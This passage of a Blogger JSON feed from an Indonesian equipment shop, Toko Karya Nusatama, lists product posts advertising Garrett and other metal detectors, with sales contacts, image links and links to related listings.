heme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual GARRET METAL DETECTOR Alat Deteksi Logam  di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual GARRET METAL DETECTOR Alat Deteksi Logam  di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQRj-dGWcSEtu3y8RpZ5quz6fx4-4iMCFJye4W8O8kUxiKimA1Jd9KEPNVfffxENey4ydJwtQvExH8aTZyLA6-v5N0lsuxHe2fwFFIyoXmxU-R8OjpcMeNKPecSASPJYIUMJH9eeYOBRgBWf7jKuckaO4SZCXV1HSnlKbEn1KSO3V-CN9D4MGCsUPXg\/s300\/Desain%20tanpa%20judul%20-%202022-12-15T111249.379.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual GARRET METAL DETECTOR Alat Deteksi Logam  di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQRj-dGWcSEtu3y8RpZ5quz6fx4-4iMCFJye4W8O8kUxiKimA1Jd9KEPNVfffxENey4ydJwtQvExH8aTZyLA6-v5N0lsuxHe2fwFFIyoXmxU-R8OjpcMeNKPecSASPJYIUMJH9eeYOBRgBWf7jKuckaO4SZCXV1HSnlKbEn1KSO3V-CN9D4MGCsUPXg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-15T111249.379.png\" title=\"Jual GARRET METAL DETECTOR Alat Deteksi Logam  di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAlat Deteksi Logam Super Aman Garret Hand Held Metal Detector\u003Cbr \/\u003E\nMAAF...TIDAK TERMASUK BATERAI\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetal Detektor ini untuk mendeteksi benda-benda metal berbahaya seperti senjata, pisau dan lain-lain. Metal Detektor Memiliki tingkat sensitifitas yang tinggi untuk memastikan tidak ada benda berbahaya yang lolos dari alat detector ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGarrett Super Scanner atau Metal Detector ini dilengkapi leather case untuk menaruh atau menyangkutkan dipinggang atau dikaitkan jika tidak sedang digunakan. Metal detector ini sangat mudah digunakan, hanya dengan menekan tombol dan mendekatkan detector ke benda yang ingin Anda periksa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual GARRET METAL DETECTOR Alat Deteksi Logam  di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-garrett-pro-pointer-at-taiwan-di-depok.html\"\u003EJual GARRETT PRO-POINTER AT (Taiwan) di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-emas-detector-md9020c-di-lampung.html\"\u003EJual Alat Survey Emas Detector MD9020C di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2541452407493392351\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-garret-metal-detector-alat-deteksi-logam-d-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2541452407493392351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2541452407493392351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-garret-metal-detector-alat-deteksi-logam-d-makasar.html","title":"Jual GARRET METAL DETECTOR Alat Deteksi Logam  di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQRj-dGWcSEtu3y8RpZ5quz6fx4-4iMCFJye4W8O8kUxiKimA1Jd9KEPNVfffxENey4ydJwtQvExH8aTZyLA6-v5N0lsuxHe2fwFFIyoXmxU-R8OjpcMeNKPecSASPJYIUMJH9eeYOBRgBWf7jKuckaO4SZCXV1HSnlKbEn1KSO3V-CN9D4MGCsUPXg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-15T111249.379.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7516650146980856263"},"published":{"$t":"2022-12-14T20:10:00.005-08:00"},"updated":{"$t":"2022-12-14T20:10:46.865-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual GARRETT PRO-POINTER AT (Taiwan) di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual GARRETT PRO-POINTER AT (Taiwan) di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHREkNzyRyl7YaqFlS_-y9dNP9qB1spuyEz3qjxEULlk6vLNZPbOe_CW_UgQZz4iYGqLbHXQOaEoOAh6qo2YebsrCjrjj35-qWRtAK487yY_0mlHZmo7JFEUHpiukT0C_PEui5JA5ZiPL2OXM7XkizJ1YJY1Al1bEDZJQeo6gaR2eJkZoHY8nNKiDd0g\/s300\/Desain%20tanpa%20judul%20-%202022-12-15T110837.923.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual GARRETT PRO-POINTER AT (Taiwan) di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHREkNzyRyl7YaqFlS_-y9dNP9qB1spuyEz3qjxEULlk6vLNZPbOe_CW_UgQZz4iYGqLbHXQOaEoOAh6qo2YebsrCjrjj35-qWRtAK487yY_0mlHZmo7JFEUHpiukT0C_PEui5JA5ZiPL2OXM7XkizJ1YJY1Al1bEDZJQeo6gaR2eJkZoHY8nNKiDd0g\/s16000\/Desain%20tanpa%20judul%20-%202022-12-15T110837.923.png\" title=\"Jual GARRETT PRO-POINTER AT (Taiwan) di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EPro-Pointer AT bisa dipakai di semua medan untuk pendeteksian target logam. Sungai, terowongan, pegunungan, pantai, dll.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak ada pengguna alat deteksi emas profesional yang tidak punya Pro-Pointer. Hemat waktu, efisien dan sangat praktis.\u003Cbr \/\u003E\nShort Range Single Hand Pro-Pointer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFitur Fast Retune.\u003Cbr \/\u003E\n- 3 tingkat sensitifitas. Butiran emas, koin dan harta karun.\u003Cbr \/\u003E\n- Bisa mendeteksi logam secara sangat akurat.\u003Cbr \/\u003E\n- Cocok untuk semua medan dan tipe tanah \/ batu.\u003Cbr \/\u003E\n- Jarak deteksi yang sangat optimal.\u003Cbr \/\u003E\n- Target kecil juga terdeteksi.\u003Cbr \/\u003E\n- Tip pinpointing.\u003Cbr \/\u003E\n- Sangat stabil.\u003Cbr \/\u003E\n- Kedap Air (3m).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu Alat - Semua Medan\u003Cbr \/\u003E\nMaximum sensitifitas khusus untuk butiran emas.\u003Cbr \/\u003E\nSatu tombol saja (cara operasional mudah sekali).\u003Cbr \/\u003E\nRadar pendeteksian logam 360\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual GARRETT PRO-POINTER AT (Taiwan) di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-metal-detector-emas-logam-pro-edition-4030-1mtr-di-samarinda.html\"\u003EJual Metal Detector Emas Logam PRO EDITION 4030 1mtr di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-emas-detector-md9020c-di-lampung.html\"\u003EJual Alat Survey Emas Detector MD9020C di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7516650146980856263\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-garre.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7516650146980856263"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7516650146980856263"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-garre.html","title":"Jual GARRETT PRO-POINTER AT (Taiwan) di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHREkNzyRyl7YaqFlS_-y9dNP9qB1spuyEz3qjxEULlk6vLNZPbOe_CW_UgQZz4iYGqLbHXQOaEoOAh6qo2YebsrCjrjj35-qWRtAK487yY_0mlHZmo7JFEUHpiukT0C_PEui5JA5ZiPL2OXM7XkizJ1YJY1Al1bEDZJQeo6gaR2eJkZoHY8nNKiDd0g\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-15T110837.923.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2411037979114679108"},"published":{"$t":"2022-12-14T19:47:00.004-08:00"},"updated":{"$t":"2022-12-14T19:47:35.412-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Alat Survey Emas Detector MD9020C di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Survey Emas Detector MD9020C di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDbPpE_mgLHCpGy_tFLJLg60_qeXC0-oviURzYXsBaE9Kj8GX60atMtFHu4K3xZWAGJbMWihWwUcEz_QLmwXsNUuDsi2joBov4apkOhIW0qhoA3y8A0ES6gA4tWZENJff9DdC4_1iZQKzQJ0zzrrm8I8kL5mFeU_rrtqpRq1dLfXzjjZpYibZ67D_FVA\/s300\/Desain%20tanpa%20judul%20-%202022-12-15T104402.206.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Survey Emas Detector MD9020C di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDbPpE_mgLHCpGy_tFLJLg60_qeXC0-oviURzYXsBaE9Kj8GX60atMtFHu4K3xZWAGJbMWihWwUcEz_QLmwXsNUuDsi2joBov4apkOhIW0qhoA3y8A0ES6gA4tWZENJff9DdC4_1iZQKzQJ0zzrrm8I8kL5mFeU_rrtqpRq1dLfXzjjZpYibZ67D_FVA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-15T104402.206.png\" title=\"Jual Alat Survey Emas Detector MD9020C di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMD9020C Professional Underground Metal Detector Sensitivity LCD Treasure Gold Hunter Finder Scanner 💬 , Semua Produk tersedia ⏳ Pre-Order karena pengiriman dari Luar Negeri \u003E\u003E Sudah Termasuk Biaya Bea Cukai ✈ Estimasi 10-15 Hari Sampai ke Alamat Pembeli 💟 Garansi Uang kembali apabila barang Rusak Selamat Berbelanja :) Description :The MD-9020C LCD Underground Metal Detector owns a patented LCD display technology. It can do accurate target, item pinpointing and adjust detecting mode. It is perfect and necessary equipment for people has upgraded hobby in treasure hunting. This metal detector can be applied to do outdoor adventure, relique detection etc.. Its LCD display can help the user to detect metal at night. With this powerful and versatile device, you can hunt for coins, relics, jewelry, gold, and silver just about anywhere. To obtain maximum performance, the detector is versatile and easy to use with LCD.Features :1. Fully Automatic and All Metal Detectors – The detector detects all kinds of metal objects. Unless you have set for some objects that you don’t want to detect.2. LCD – The LCD, it improve to identify the metal in night or caliginous outside. Use a new display mode with patented technology. Additional automatic BG color adjusting system to further insure the LED works better in function of resolution ratio during day and night. More importantly save power. The BG color can be ordered from white.3. Display – The object responses in a more direct pointing way on the screen with three different sound frequency classifying the different kinds of metals. Position targeting: the signal on the screen will flash toward the middle when approaching the object.4. Panel Surface Abrasion Resistance – the panel is made of a material with surface abrasion SKU-1281638\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Survey Emas Detector MD9020C di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-metal-detector-emas-logam-pro-edition-4030-1mtr-di-samarinda.html\"\u003EJual Metal Detector Emas Logam PRO EDITION 4030 1mtr di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-metal-detector-1-5m-type-md-9020c-di-malang.html\"\u003EJual Metal Detector 1,5M Type MD 9020C di Malang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2411037979114679108\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-emas-detector-md90.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2411037979114679108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2411037979114679108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-emas-detector-md90.html","title":"Jual Alat Survey Emas Detector MD9020C di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDbPpE_mgLHCpGy_tFLJLg60_qeXC0-oviURzYXsBaE9Kj8GX60atMtFHu4K3xZWAGJbMWihWwUcEz_QLmwXsNUuDsi2joBov4apkOhIW0qhoA3y8A0ES6gA4tWZENJff9DdC4_1iZQKzQJ0zzrrm8I8kL5mFeU_rrtqpRq1dLfXzjjZpYibZ67D_FVA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-15T104402.206.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6853536826386314274"},"published":{"$t":"2022-12-14T19:42:00.004-08:00"},"updated":{"$t":"2022-12-14T19:42:45.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Metal Detector Emas Logam PRO EDITION 4030 1mtr di Samarinda"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Metal Detector Emas Logam PRO EDITION 4030 1mtr di Samarinda, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHR_rIt55XLUqyQTRRrFHIEOHwWZiuEBi1YiM2a6-sKLwCldG-osxoyk54-SnKCRjLMAIRIXGYCRkZgpOv4Y_dnd_Vnc6Lxo9D22Z0soiIdiQOSaU_D-UlmoyBYkhSn9SypYA_7kpgJo_kDeT3HeTQrlUz2sKAGJzg69SnjsVXv6kiWHGMj5CJhfCB6g\/s300\/Desain%20tanpa%20judul%20-%202022-12-15T102502.518.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Metal Detector Emas Logam PRO EDITION 4030 1mtr di Samarinda\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHR_rIt55XLUqyQTRRrFHIEOHwWZiuEBi1YiM2a6-sKLwCldG-osxoyk54-SnKCRjLMAIRIXGYCRkZgpOv4Y_dnd_Vnc6Lxo9D22Z0soiIdiQOSaU_D-UlmoyBYkhSn9SypYA_7kpgJo_kDeT3HeTQrlUz2sKAGJzg69SnjsVXv6kiWHGMj5CJhfCB6g\/s16000\/Desain%20tanpa%20judul%20-%202022-12-15T102502.518.png\" title=\"Jual Metal Detector Emas Logam PRO EDITION 4030 1mtr di Samarinda\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDetektor metal untuk mendeteksi benda-benda metal yang ada ditanah, lantai bahkan yang terpendam dibawa tanah. Dengan alat ini, Anda dapat berburu koin, emas, silver dan benda besi lainnya yang terletak dibawah tanah,\n\u003Cbr \/\u003E\nFeatures\u003Cbr \/\u003E\nEarphone Jack\u003Cbr \/\u003E\nAnda dapat menghubungkan metal detecktor ini ke headphone atau earphone melalui jack 3.5mm. Dengan ini, ANda dapat mendengar notifikasi alat metal detektor dengan lebih jelas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nView Meter and Pointer\u003Cbr \/\u003E\nTerdapat penanda analog berupa meteran. Jika mendeteksi adanya logam maka meteran akan bergerak ke arah kanan.\u003Cbr \/\u003E\nWaterproof Search Coil\u003Cbr \/\u003E\nBesi bagian bawah metal detector ini memiliki teknologi waterproof sehingga dapat digunakan untuk mencari metal di genangan air yang dangkal. Package Contents\u003Cbr \/\u003E\nBarang-barang yang anda dapat dalam kotak produk:\u003Cbr \/\u003E\n- 1 x KingDetector Underground Metal Gold Detector - MD-4030 (alat saja)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Metal Detector Emas Logam PRO EDITION 4030 1mtr di Samarinda, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-pelacak-emas-metal-detector-md-5008-di-surabaya.html\"\u003EJual Alat Pelacak Emas Metal Detector MD 5008 di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-metal-detector-1-5m-type-md-9020c-di-malang.html\"\u003EJual Metal Detector 1,5M Type MD 9020C di Malang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6853536826386314274\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-metal-detector-emas-logam-pro-edition-4030-1mtr-di-samarinda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6853536826386314274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6853536826386314274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-metal-detector-emas-logam-pro-edition-4030-1mtr-di-samarinda.html","title":"Jual Metal Detector Emas Logam PRO EDITION 4030 1mtr di Samarinda"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHR_rIt55XLUqyQTRRrFHIEOHwWZiuEBi1YiM2a6-sKLwCldG-osxoyk54-SnKCRjLMAIRIXGYCRkZgpOv4Y_dnd_Vnc6Lxo9D22Z0soiIdiQOSaU_D-UlmoyBYkhSn9SypYA_7kpgJo_kDeT3HeTQrlUz2sKAGJzg69SnjsVXv6kiWHGMj5CJhfCB6g\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-15T102502.518.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4856014808699757085"},"published":{"$t":"2022-12-14T19:22:00.002-08:00"},"updated":{"$t":"2022-12-14T19:22:22.090-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Metal Detector 1,5M Type MD 9020C di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Metal Detector 1,5M Type MD 9020C di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" 